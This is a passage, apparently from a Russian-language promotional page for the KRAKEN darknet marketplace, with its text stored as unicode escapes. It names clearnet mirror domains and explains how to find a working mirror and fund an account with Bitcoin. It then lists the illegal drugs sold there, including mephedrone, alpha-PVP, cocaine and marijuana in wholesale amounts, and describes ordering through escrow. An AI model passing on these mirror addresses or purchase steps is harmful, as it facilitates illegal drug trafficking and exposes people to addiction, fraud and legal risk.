\u043a\u043b\u0438\u0440\u043d\u0435\u0442-\u0432\u043e\u0440\u043e\u0442\u0430. \u041e\u043d\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u044b \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u044e\u0437\u0435\u0440\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e \u043a\u0430\u043a\u0438\u043c-\u043b\u0438\u0431\u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0438\u043b\u0438 \u043d\u0435 \u0436\u0435\u043b\u0430\u044e\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u0440-\u0431\u0440\u0430\u0443\u0437\u0435\u0440. \u042d\u0442\u0438 \u0434\u043e\u043c\u0435\u043d\u044b \u0433\u043e\u0440\u0430\u0437\u0434\u043e \u0431\u043e\u043b\u0435\u0435 \u0443\u044f\u0437\u0432\u0438\u043c\u044b: \u0438\u0445 \u043b\u0435\u0433\u043a\u043e \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e IP-\u0430\u0434\u0440\u0435\u0441\u0443. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0438\u0437 \u0442\u0430\u043a\u0438\u0445 \u043a\u043b\u0438\u0440\u043d\u0435\u0442-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f, \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e \u0437\u0430\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u043d\u043e\u0432\u044b\u0439, \u043a \u043f\u0440\u0438\u043c\u0435\u0440\u0443, \u0437\u0430\u043c\u0435\u043d\u0438\u0432 krab3k.cc \u043d\u0430 krab4k.cc. \u041f\u043e\u0434\u043e\u0431\u043d\u044b\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u043f\u043e \u0441\u0432\u043e\u0435\u0439 \u0441\u0443\u0442\u0438 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b \u0438 \u043c\u0435\u043d\u0435\u0435 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b, \u0447\u0435\u043c \u0438\u0445 .onion \u0430\u043d\u0430\u043b\u043e\u0433\u0438.\n\t \n\n\t\n\t\t\u041a\u0430\u043a \u043e\u0442\u044b\u0441\u043a\u0430\u0442\u044c \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 KRAKEN?\n\t \n\n\t\n\t\t\u041f\u043e\u0438\u0441\u043a \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u2014 \u0441\u0430\u043c\u044b\u0439 \u0440\u0438\u0441\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u044d\u0442\u0430\u043f \u0434\u043b\u044f \u044e\u0437\u0435\u0440\u0430. \u041c\u043e\u0448\u0435\u043d\u043d\u0438\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u044e\u0442 \u0442\u044b\u0441\u044f\u0447\u0438 \u0444\u0438\u0448\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0430\u0439\u0442\u043e\u0432-\u0434\u0432\u043e\u0439\u043d\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u043c\u0438\u0442\u0438\u0440\u0443\u044e\u0442 \u0434\u0438\u0437\u0430\u0439\u043d\u00a0\u041a\u0420\u0410\u041a\u0415\u041d\u0410, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0445\u0438\u0442\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f. \u0421\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e, \u0437\u0430\u043f\u0440\u043e\u0441 \u00ab\u043d\u0430\u0439\u0442\u0438 \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e\u00bb \u0432 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u043c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0435 \u2014 \u044d\u0442\u043e \u0432\u0435\u0440\u043d\u044b\u0439 \u043f\u0443\u0442\u044c \u043a \u0443\u0442\u0440\u0430\u0442\u0435 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0438 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432.\n\t \n\n\t\n\t\t\u0423\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u044c\u0442\u0435\u0441\u044c, \u0447\u0442\u043e Tor \u0430\u043a\u0442\u0438\u0432\u0435\u043d \u0438 \u043f\u043e\u0434\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d \u043a \u0441\u0435\u0442\u0438. \u041e\u0442\u044b\u0449\u0438\u0442\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e: \u0412\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u0437\u0435\u0440\u043a\u0430\u043b\u00a0krab5k.cc\u00a0\u0438\u00a0krab5k.at. \u041f\u043e\u0441\u043b\u0435 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0430 \u043f\u043e \u043d\u043e\u0432\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0435 \u0441\u043a\u0440\u0443\u043f\u0443\u043b\u0435\u0437\u043d\u043e \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. \u0421\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u0435\u0435 \u0441 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u043e\u043c. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 URL-\u0430\u0434\u0440\u0435\u0441 \u0432 \u0430\u0434\u0440\u0435\u0441\u043d\u043e\u0439 \u0441\u0442\u0440\u043e\u043a\u0435. \u0422\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u043d\u043e\u0439 \u0443\u0431\u0435\u0436\u0434\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432 \u043f\u043e\u0434\u043b\u0438\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e\u0440\u0442\u0430\u043b\u0430 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0438 \u043b\u043e\u0433\u0438\u043d \u0438 \u043f\u0430\u0440\u043e\u043b\u044c. \u042d\u0442\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0430\u0442 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0432 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u043d\u0435\u043f\u0440\u0435\u0440\u044b\u0432\u043d\u044b\u0445 \u0443\u0433\u0440\u043e\u0437. \u0414\u043b\u044f \u044e\u0437\u0435\u0440\u0430 \u0436\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u044c \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e \u0438 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e \u043e\u0442\u044b\u0441\u043a\u0438\u0432\u0430\u0442\u044c \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0435\u00a0\u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e\u00a0\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0435\u0439 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e\u0439, \u043d\u043e \u0438 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u043d\u0430 \u044d\u0442\u043e\u0439 \u0442\u0435\u043d\u0435\u0432\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0435.\n\t \n\n\n\n\t\n\t\t\u041a\u0430\u043a \u0432\u043d\u0435\u0441\u0442\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043d\u0430 \u0441\u0447\u0435\u0442 KRAKEN: \u044d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c Bitcoin\n\t \n\n\t\n\t\t\u041a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u044b\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441\u0430\u00a0KRAKEN\u00a0\u043a\u0430\u0440\u0434\u0438\u043d\u0430\u043b\u044c\u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0435\u043d\u0430 \u0438 \u0441\u043a\u043e\u043d\u0446\u0435\u043d\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432\u043e\u043a\u0440\u0443\u0433 \u043e\u0434\u043d\u043e\u0439-\u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u044b \u2014 Bitcoin (BTC). \u042d\u0442\u043e \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u043d\u044f\u0442\u043e \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0441\u0442\u0435\u043f\u0435\u043d\u0438 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b. \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0432\u043e\u043f\u0440\u043e\u0441 \"\u043a\u0430\u043a \u043f\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0431\u0430\u043b\u0430\u043d\u0441 \u043d\u0430 KRAKEN\" \u0438\u043c\u0435\u0435\u0442 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432\u0435\u0440\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442: \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0447\u0435\u0440\u0435\u0437 \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0430\u0446\u0438\u044e \u0440\u0443\u0431\u043b\u0435\u0432\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 Bitcoin. \u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0432\u0430 \u043c\u0435\u0442\u043e\u0434\u0430 \u043f\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f:\n\t \n\n\t\n\t\t1. \u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043e\u0431\u043c\u0435\u043d\u043d\u0438\u043a \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b\u00a0\u2014 \u0434\u043b\u044f \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0441 \u0444\u0438\u0430\u0442\u043d\u044b\u043c\u0438 \u0434\u0435\u043d\u044c\u0433\u0430\u043c\u0438. \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u0438\u043d\u0442\u0443\u0438\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u0435\u043d: \u0432 \u043b\u0438\u0447\u043d\u043e\u043c \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0435 \u044e\u0437\u0435\u0440 \u0438\u043d\u0438\u0446\u0438\u0438\u0440\u0443\u0435\u0442 \u0432\u043d\u0435\u0441\u0435\u043d\u0438\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432, \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0443\u043c\u043c\u0443 \u0432 \u0440\u0443\u0431\u043b\u044f\u0445, \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0440\u0435\u043a\u0432\u0438\u0437\u0438\u0442\u044b \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430. \u041f\u043e\u0441\u043b\u0435 \u0437\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0435\u043d\u0435\u0433, \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043e\u0431\u043c\u0435\u043d\u043d\u0438\u043a \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u0443\u0435\u0442 \u0438\u0445 \u0432 Bitcoin \u043f\u043e \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043a\u0443\u0440\u0441\u0443. \u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u043c\u0438\u043d\u0443\u0441 \u2014 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0437\u0430\u0432\u044b\u0448\u0435\u043d\u043d\u0430\u044f \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u044f.\n\t \n\n\t\n\t\t2. \u041f\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0441 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u0448\u0435\u043b\u044c\u043a\u0430\u00a0\u2014 \u0434\u043b\u044f \u043e\u043f\u044b\u0442\u043d\u044b\u0445 \u044e\u0437\u0435\u0440\u043e\u0432, \u0432\u043b\u0430\u0434\u0435\u044e\u0449\u0438\u0445 Bitcoin. \u041f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0432 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0435 BTC \u0441 \u0432\u043d\u0435\u0448\u043d\u0435\u0433\u043e \u043a\u043e\u0448\u0435\u043b\u044c\u043a\u0430 \u043d\u0430 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u0432 \u043b\u0438\u0447\u043d\u043e\u043c \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0435\u00a0KRAKEN. \u0412 \u044d\u0442\u043e\u043c \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438 \u044e\u0437\u0435\u0440 \u0443\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0435\u0442 \u043b\u0438\u0448\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0443\u044e \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u044e \u0441\u0435\u0442\u0438 Bitcoin. \u042d\u0442\u043e\u0442 \u043c\u0435\u0442\u043e\u0434 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0438 \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0442\u0440\u0430\u0442\u044b.\n\t \n\n\n\n\t\n\t\t\u0410\u0441\u0441\u043e\u0440\u0442\u0438\u043c\u0435\u043d\u0442 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u043d\u0430 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0435 KRAKEN\n\t \n\n\t\n\t\t\u041d\u0430 \u0434\u0430\u0440\u043a\u043d\u0435\u0442-\u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441\u0435\u00a0\u041a\u0440\u0430\u043a\u0435\u043d\u00a0\u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d \u043e\u0431\u0448\u0438\u0440\u043d\u044b\u0439 \u043f\u0435\u0440\u0435\u0447\u0435\u043d\u044c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0445 \u0441\u0443\u0431\u0441\u0442\u0430\u043d\u0446\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u044f\u0434\u0440\u043e \u0435\u0433\u043e \u0442\u043e\u0432\u0430\u0440\u043d\u043e\u0439 \u043d\u043e\u043c\u0435\u043d\u043a\u043b\u0430\u0442\u0443\u0440\u044b. \u041f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 \u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u043f\u043e\u0434 \u0437\u0430\u043f\u0440\u043e\u0441\u044b \u0440\u0443\u0441\u0441\u043a\u043e\u044f\u0437\u044b\u0447\u043d\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438, \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044f \u0443\u0434\u043e\u0431\u043d\u044b\u0435 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u044b \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438 \u0434\u043b\u044f \u044d\u0442\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432.\n\t \n\n\t\n\t\t\u041a\u0440\u0430\u043a\u0435\u043d \u043c\u0435\u0444\u00a0(\u043c\u0435\u0444\u0435\u0434\u0440\u043e\u043d) \u0438\u00a0\u043a\u0440\u0430\u043a\u0435\u043d \u0441\u043e\u043b\u044c\u00a0(\u0430\u043b\u044c\u0444\u0430-PVP) \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043e\u0434\u043d\u0438\u043c\u0438 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u0432\u043e\u0441\u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u0438\u043d\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u043e\u0432 \u043d\u0430 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0435. \u0414\u0430\u043d\u043d\u044b\u0435 \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0430, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043a\u0440\u0438\u0441\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u0440\u043e\u0448\u043a\u0430. \u0420\u0435\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u044b \u0447\u0430\u0441\u0442\u043e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u043d\u0442 \u0447\u0438\u0441\u0442\u043e\u0442\u044b, \u0430 \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u2014 \u0434\u0430\u0436\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u043d\u044b\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0438 \u043f\u043e\u0434\u043b\u0438\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430, \u0447\u0442\u043e \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442 \u0434\u043e\u0432\u0435\u0440\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0447\u0438\u043a\u043e\u0432.\n\t \n\n\t\n\t\t\u041a\u0440\u0430\u043a\u0435\u043d \u043a\u043e\u043a\u0441\u00a0(\u043a\u043e\u043a\u0430\u0438\u043d) \u0442\u0430\u043a\u0436\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0442\u043e\u0432\u0430\u0440\u043e\u043c. \u0410\u0441\u0441\u043e\u0440\u0442\u0438\u043c\u0435\u043d\u0442 \u043e\u0431\u044b\u0447\u043d\u043e \u043a\u043e\u043b\u0435\u0431\u043b\u0435\u0442\u0441\u044f \u043e\u0442 \u0431\u043e\u043b\u0435\u0435 \u0431\u044e\u0434\u0436\u0435\u0442\u043d\u044b\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u043e\u0433\u043e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0434\u043e \u0434\u043e\u0440\u043e\u0433\u043e\u0441\u0442\u043e\u044f\u0449\u0438\u0445 \u043f\u0430\u0440\u0442\u0438\u0439 \u0441 \u0432\u044b\u0441\u043e\u043a\u0438\u043c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435\u043c \u0447\u0438\u0441\u0442\u043e\u0433\u043e \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0430. \u0426\u0435\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0438 \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u0438 \u0434\u0438\u043b\u0435\u0440\u0430.\n\t \n\n\t\n\t\t\u041a\u0440\u0430\u043a\u0435\u043d \u0448\u0438\u0448\u043a\u0438\u00a0(\u043c\u0430\u0440\u0438\u0445\u0443\u0430\u043d\u0430) \u0438 \u043f\u0440\u043e\u0447\u0438\u0435 \u043a\u0430\u043d\u043d\u0430\u0431\u0438\u043d\u043e\u0438\u0434\u044b \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b \u0432 \u0431\u043e\u0433\u0430\u0442\u043e\u043c \u0432\u044b\u0431\u043e\u0440\u0435. \u0412 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0430\u0445 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u044b\u0441\u043a\u0430\u0442\u044c \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430, \u043a\u0430\u043a \u0438\u043d\u0434\u0438\u043a\u0430, \u0442\u0430\u043a \u0438 \u0441\u0430\u0442\u0438\u0432\u0430, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0438 \u0440\u0435\u0434\u043a\u0438\u0435 \u0432\u0438\u0434\u044b. \u0420\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u0447\u0430\u0441\u0442\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0433\u0440\u0430\u043c\u043c\u0430\u0445, \u043d\u043e \u0442\u0430\u043a\u0436\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0438 \u0431\u043e\u043b\u0435\u0435 \u043a\u0440\u0443\u043f\u043d\u044b\u0435 \u043e\u0431\u044a\u0435\u043c\u044b (\u0432\u0435\u0441\u044b) \u0434\u043b\u044f \u043e\u043f\u0442\u043e\u0432\u044b\u0445 \u0437\u0430\u043a\u0443\u043f\u043e\u043a.\n\t \n\n\t\n\t\t\u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u043e\u0433\u043e \u0438\u0437 \u044d\u0442\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d. \u041f\u043e\u0441\u043b\u0435 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0435\u0435 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443 \u044e\u0437\u0435\u0440 \u043e\u0444\u043e\u0440\u043c\u043b\u044f\u0435\u0442\u00a0\u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0430\u043a\u0430\u0437. \u0412\u0441\u0435 \u0434\u0435\u043d\u0435\u0436\u043d\u044b\u0435 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u043e\u0432\u043e\u0434\u044f\u0442\u0441\u044f \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432 \u0431\u0438\u0442\u043a\u043e\u0438\u043d\u0430\u0445 (BTC) \u0447\u0435\u0440\u0435\u0437 \u044d\u0441\u043a\u0440\u043e\u0443-\u0441\u0435\u0440\u0432\u0438\u0441, \u0433\u0434\u0435 \u0444\u0438\u043d\u0430\u043d\u0441\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0442\u043e\u0432\u0430\u0440\u0430. \u042d\u0442\u0430 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u0430\u0449\u0438\u0449\u0430\u0435\u0442 \u043a\u0430\u043a \u0437\u0430\u043a\u0430\u0437\u0447\u0438\u043a\u0430 \u043e\u0442 \u043e\u0431\u043c\u0430\u043d\u0430, \u0442\u0430\u043a \u0438 \u043f\u0440\u043e\u0434\u0430\u0432\u0446\u0430 \u043e\u0442 \u043d\u0435\u0443\u043f\u043b\u0430\u0442\u044b, \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u044f \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0443\u044e \u0441\u0440\u0435\u0434\u0443 \u0434\u043b\u044f \u043a\u043e\u043c\u043c\u0435\u0440\u0446\u0438\u0438.\n\t \n\n\n\n\t\n\t\t\u0413\u0435\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u043f\u0435\u0446\u0438\u0444\u0438\u043a\u0430 \u0438 \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0430\u0434\u0430\u043f\u0442\u0430\u0446\u0438\u044f\n\t 